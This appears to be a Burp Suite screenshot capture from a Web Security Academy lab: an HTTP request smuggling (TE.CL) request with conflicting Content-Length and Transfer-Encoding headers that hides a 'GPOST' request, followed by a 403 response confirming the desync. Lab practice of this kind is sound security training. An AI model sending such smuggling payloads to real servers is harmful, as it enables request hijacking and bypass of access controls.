 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0aef003703138f6980b399da006d007f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"